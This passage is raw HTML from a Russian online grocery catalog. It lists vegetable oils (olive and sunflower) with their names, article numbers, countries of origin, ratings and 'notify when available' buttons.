															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 259778																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_34090_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "34090"}]});' data-reach-goal-buy="34090">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="34090" data-param-id="34090"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_33432" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_33432">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="33432" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="33432" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/33432/" class="thumb shine" id="bx_1970176138_33432_pict">
																													<img src="/upload/resize_cache/iblock/263/170_170_1/p5cppwi6plpey00ste6n52m9tafe13dy.jpg" alt="Масло оливковое с ароматом белого трюфеля EV 250мл ст/б LugliO" title="Масло оливковое с ароматом белого трюфеля EV 250мл ст/б LugliO" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="33432" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-olivkovoe%2F33432%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/33432/" class="dark_link" data-reach-goal-detail="33432"><span>Масло оливковое с ароматом белого трюфеля EV 250мл ст/б LugliO</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Италия</span>
																															Артикул: 259450																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_33432_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "33432"}]});' data-reach-goal-buy="33432">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="33432" data-param-id="33432"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_32733" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_32733">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="32733" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="32733" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/32733/" class="thumb shine" id="bx_1970176138_32733_pict">
																													<img src="/upload/resize_cache/iblock/f62/170_170_1/91r4rpo87em4lb3j1mhsfrudquoipwgq.jpg" alt="Масло оливковое нерафинированное Extra Virgin 1л cт/б Horiatiko Peloponnese" title="Масло оливковое нерафинированное Extra Virgin 1л cт/б Horiatiko Peloponnese" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="32733" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-olivkovoe%2F32733%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/32733/" class="dark_link" data-reach-goal-detail="32733"><span>Масло оливковое нерафинированное Extra Virgin 1л cт/б Horiatiko Peloponnese</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Греция</span>
																															Артикул: 259161																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_32733_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "32733"}]});' data-reach-goal-buy="32733">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="32733" data-param-id="32733"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_32438" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_32438">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="32438" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="32438" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/32438/" class="thumb shine" id="bx_1970176138_32438_pict">
																													<img src="/upload/resize_cache/iblock/c70/170_170_1/jpva7y51w28ayj9kstt6svye4ljzougi.jpg" alt="Масло оливковое La Espanola Extra Virgin 1л" title="Масло оливковое La Espanola Extra Virgin 1л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="32438" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-olivkovoe%2F32438%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/32438/" class="dark_link" data-reach-goal-detail="32438"><span>Масло оливковое La Espanola Extra Virgin 1л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Италия</span>
																															Артикул: 258797																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_32438_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "32438"}]});' data-reach-goal-buy="32438">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="32438" data-param-id="32438"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_32374" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_32374">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="32374" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="32374" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/32374/" class="thumb shine" id="bx_1970176138_32374_pict">
																													<img src="/upload/resize_cache/iblock/54b/170_170_1/av35a27iwhvx9sl0ngfswbwe94r08v8r.jpg" alt="Масло оливковое Artigiani del Nartufo с добавлением белого трюфеля extra virgin 0,25л" title="Масло оливковое Artigiani del Nartufo с добавлением белого трюфеля extra virgin 0,25л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="32374" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-olivkovoe%2F32374%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/32374/" class="dark_link" data-reach-goal-detail="32374"><span>Масло оливковое Artigiani del Nartufo с добавлением белого трюфеля extra virgin 0,25л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Италия</span>
																															Артикул: 258730																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_32374_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "32374"}]});' data-reach-goal-buy="32374">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="32374" data-param-id="32374"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_31778" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_31778">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="31778" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="31778" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/31778/" class="thumb shine" id="bx_1970176138_31778_pict">
																													<img src="/upload/resize_cache/iblock/29d/170_170_1/mwrzj4imi87zehl8cll2ged0jvpvzfad.png" alt="Масло Донская Кухня подсолнечное рафинированное 1л " title="Масло Донская Кухня подсолнечное рафинированное 1л " />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="31778" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2F31778%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/31778/" class="dark_link" data-reach-goal-detail="31778"><span>Масло Донская Кухня подсолнечное рафинированное 1л </span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 257920																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_31778_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "31778"}]});' data-reach-goal-buy="31778">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="31778" data-param-id="31778"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_31605" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_31605">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="31605" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="31605" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/31605/" class="thumb shine" id="bx_1970176138_31605_pict">
																													<img src="/upload/resize_cache/iblock/7b4/170_170_1/uj9p5sscfagoeybai15qls6w387apgtu.png" alt="Масло S.U.Chef оливковое порционное 126шт*10мл" title="Масло S.U.Chef оливковое порционное 126шт*10мл" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="31605" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-olivkovoe%2F31605%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/31605/" class="dark_link" data-reach-goal-detail="31605"><span>Масло S.U.Chef оливковое порционное 126шт*10мл</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 257696																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_31605_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "31605"}]});' data-reach-goal-buy="31605">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="31605" data-param-id="31605"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_31437" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_31437">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="31437" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="31437" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/31437/" class="thumb shine" id="bx_1970176138_31437_pict">
																													<img src="/upload/resize_cache/iblock/208/170_170_1/su1atyw3q1ly2jlof5ivkc0tjieq17ef.jpg" alt="Масло Слобода подсолнечное рафинированное 5л" title="Масло Слобода подсолнечное рафинированное 5л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="31437" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-podsolnechnoe%2F31437%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/31437/" class="dark_link" data-reach-goal-detail="31437"><span>Масло Слобода подсолнечное рафинированное 5л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 257354																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_31437_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "31437"}]});' data-reach-goal-buy="31437">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="31437" data-param-id="31437"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_31028" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_31028">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="31028" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="31028" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/rafinirovannoe/31028/" class="thumb shine" id="bx_1970176138_31028_pict">
																													<img src="/upload/resize_cache/iblock/232/170_170_1/dacqzu1utoyk0411zsf9hvqjcavzclxc.jpg" alt="Масло Миладора подсолнечное рафинированное 5л" title="Масло Миладора подсолнечное рафинированное 5л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="31028" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-podsolnechnoe%2Frafinirovannoe%2F31028%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/rafinirovannoe/31028/" class="dark_link" data-reach-goal-detail="31028"><span>Масло Миладора подсолнечное рафинированное 5л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 256813																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_31028_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "31028"}]});' data-reach-goal-buy="31028">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="31028" data-param-id="31028"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_30451" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_30451">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="30451" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="30451" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/30451/" class="thumb shine" id="bx_1970176138_30451_pict">
																													<img src="/upload/resize_cache/iblock/1be/170_170_1/f13t9lv8cisfvwoauihjsdf9bbom592x.jpg" alt="Масло Здоровое меню подсолнечное нерафинированное 0,9л" title="Масло Здоровое меню подсолнечное нерафинированное 0,9л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="30451" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-podsolnechnoe%2F30451%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/30451/" class="dark_link" data-reach-goal-detail="30451"><span>Масло Здоровое меню подсолнечное нерафинированное 0,9л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 256233																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_30451_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "30451"}]});' data-reach-goal-buy="30451">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="30451" data-param-id="30451"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_30235" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_30235">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="30235" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="30235" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/30235/" class="thumb shine" id="bx_1970176138_30235_pict">
																													<img src="/upload/resize_cache/iblock/819/170_170_1/3h0rekicn1ibgywyvs9gswtczirdgo8e.jpg" alt="Масло Землячка щедрая подсолнечное рафинированное 5л" title="Масло Землячка щедрая подсолнечное рафинированное 5л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="30235" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2F30235%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/30235/" class="dark_link" data-reach-goal-detail="30235"><span>Масло Землячка щедрая подсолнечное рафинированное 5л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 256025																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_30235_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "30235"}]});' data-reach-goal-buy="30235">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="30235" data-param-id="30235"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_30026" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_30026">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="30026" data-iblock="20"><i></i></span>
